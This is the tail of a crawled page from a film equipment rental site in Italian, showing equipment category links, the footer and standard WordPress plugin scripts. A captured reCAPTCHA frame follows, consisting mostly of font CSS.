<li class="cat-item cat-item-945"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-m18-man/">ARRI M18 MAN</a></li>
<li class="cat-item cat-item-979"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-m18-man-to-as18-it/">ARRI M18 MAN to AS18</a></li>
<li class="cat-item cat-item-899"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-m90-man-veam-blue-silver-it/">ARRI M90 MAN</a></li>
<li class="cat-item cat-item-925"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-d12/">ARRI True Blue D12</a></li>
<li class="cat-item cat-item-934"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-true-blue-d25-man-it/">ARRI True Blue D25 MAN</a></li>
<li class="cat-item cat-item-939"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-true-blue-d40-man-it/">ARRI True Blue D40 MAN</a></li>
<li class="cat-item cat-item-949"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-true-blue-d5-man-it/">ARRI True Blue D5 MAN</a></li>
<li class="cat-item cat-item-1020"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-true-blue-t1-man-it/">ARRI True Blue T1 MAN</a></li>
<li class="cat-item cat-item-1010"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-true-blue-t2-man-it/">ARRI True Blue T2 MAN</a></li>
<li class="cat-item cat-item-967"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/arri-true-blue-t5-man-it/">ARRI True Blue T5 MAN</a></li>
<li class="cat-item cat-item-1095"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/arri-it/t12-12000w-fresnel-man-it/">T12 12000W Fresnel Man</a></li>
	</ul>
</li>
<li class="cat-item cat-item-371"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/chimera-it/">Chimera</a></li>
<li class="cat-item cat-item-377"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/dedolight-it/">Dedolight</a></li>
<li class="cat-item cat-item-383"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/kinoflo-it/">KINOFLO</a></li>
<li class="cat-item cat-item-389 current-cat"><a href="https://www.tunis.film/it/équipements/attrezzatura-per-lilluminazione/skypanel-it/">Skypanel</a></li>
</ul>
</li>
<li class="cat-item cat-item-202 cat-parent"><a href="https://www.tunis.film/it/équipements/macchine-fotografiche/">Macchine fotografiche</a><ul class='children'>
<li class="cat-item cat-item-277"><a href="https://www.tunis.film/it/équipements/macchine-fotografiche/arri-alexa-mini-it/">Arri Alexa Mini</a></li>
<li class="cat-item cat-item-286"><a href="https://www.tunis.film/it/équipements/macchine-fotografiche/arri-alexa-sxtw-it/">Arri Alexa SXTW</a></li>
<li class="cat-item cat-item-292"><a href="https://www.tunis.film/it/équipements/macchine-fotografiche/camera-accessories-it/">Camera Accessories</a></li>
<li class="cat-item cat-item-298"><a href="https://www.tunis.film/it/équipements/macchine-fotografiche/filters-it/">Filters</a></li>
<li class="cat-item cat-item-304"><a href="https://www.tunis.film/it/équipements/macchine-fotografiche/master-lenses-it/">Master Lenses</a></li>
<li class="cat-item cat-item-310"><a href="https://www.tunis.film/it/équipements/macchine-fotografiche/tripods-it/">Tripods</a></li>
</ul>
</li>
<li class="cat-item cat-item-414"><a href="https://www.tunis.film/it/équipements/non-classe-it/">Non classé</a></li>
<li class="cat-item cat-item-395"><a href="https://www.tunis.film/it/équipements/power-plugs-and-connectors-it/">Potenza, spine e connettori</a></li>
<li class="cat-item cat-item-407 cat-parent"><a href="https://www.tunis.film/it/équipements/proops-it/">Proops</a><ul class='children'>
<li class="cat-item cat-item-1676"><a href="https://www.tunis.film/it/équipements/proops-it/armi-moderne/">Armi moderne</a></li>
<li class="cat-item cat-item-1727"><a href="https://www.tunis.film/it/équipements/proops-it/armi-storiche/">Armi storiche</a></li>
<li class="cat-item cat-item-1699"><a href="https://www.tunis.film/it/équipements/proops-it/world-wars/">World Wars</a></li>
</ul>
</li>
<li class="cat-item cat-item-401"><a href="https://www.tunis.film/it/équipements/trasporto-di-produzione/">Trasporto di produzione</a></li>
<li class="cat-item cat-item-872"><a href="https://www.tunis.film/it/équipements/lighting-equipment/arri/arri-arrimax-18-12-man-veam-blue-silver/">ARRI ARRIMAX 18/12 MAN, VEAM, blue silver</a></li>
</ul></div><div id="categories-3" class="widget widget-wrap fl-wrap single-side-bar widget_categories"><h4 class="widget-title">[span]04.[/span] Categories</h4>
			<ul>
				<li class="cat-item-none">Nessuna categoria</li>			</ul>

			</div>				</div>
                <!-- sidebar end --> 
				 
            </div>
        </div>
		<div class="sec-lines"></div>
        <div class="col-wc_dec col-wc_dec2 col-wc_dec3"></div>
    </section>
</div>
<!--content  end -->
<div class="limit-box fl-wrap"></div><!--footer-->
<div class="height-emulator fl-wrap"></div>
<footer class="main-footer fixed-footer" style=padding-top:0px;>
    <div class="container">
	        <div class="footer-inner fl-wrap">
            <div class="row">
			                <div class="col-md-6">
					<div class="footer-box fl-wrap">
						 
					</div>
                </div>
						                <div class="col-md-6">
                    <div class="footer-box fl-wrap">
						 
					</div>
                </div>
			            </div>
        </div>
	        <div class="subfooter fl-wrap">
            <!-- policy-box-->
            <div class="policy-box">
                            </div>
            <!-- policy-box end-->                     
            <div class="to-top to-top-btn color-bg"><span>To top</span></div>
        </div>
    </div>
    <div class="sec-lines"></div>
    <div class="footer-canvas">
        <div class="dots gallery__dots" data-dots="" data-color="rgba(151, 151, 151, .3)"></div>
    </div>
</footer>
<!--footer  end -->
</div>
<!-- content-holder end -->
</div>
<!--wrapper end -->
<!-- cursor-->
<div class="element">
    <div class="element-item" data-mouseback="#F68338" data-mouseborder="#F68338"></div>
</div>
			
<!-- cursor end-->          
</div>
<!-- Main end -->
<div class="gallery-items hidden"></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nastik\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.tunis.film/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tunis.film\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/imagesLoaded.min.js?ver=34" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/owlcarousel/owl.carousel.js?ver=4.0.9.1" id="wccs-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/js/wc-category-slider-public.min.js?ver=34" id="wc-category-slider-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=it; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/themes/nastik/includes/js/plugins.js?ver=5.4.6" id="nastik-plugins-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/themes/nastik/includes/js/scripts.js?ver=5.4.6" id="nastik-scripts-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/themes/nastik/includes/js/title-replace.js?ver=5.4.6" id="nastik-title-replace-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/comment-reply.min.js?ver=5c34ee9d59dc3161733a812504cb3c33" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.tunis.film\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf1K88ZAAAAAB2VpdIeZUziMb4KAEnpfSG-Ui1K&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf1K88ZAAAAAB2VpdIeZUziMb4KAEnpfSG-Ui1K",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script></script></body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1K88ZAAAAAB2VpdIeZUziMb4KAEnpfSG-Ui1K&co=aHR0cHM6Ly93d3cudHVuaXMuZmlsbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=njml2jgwlraj
body_size: 48832
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
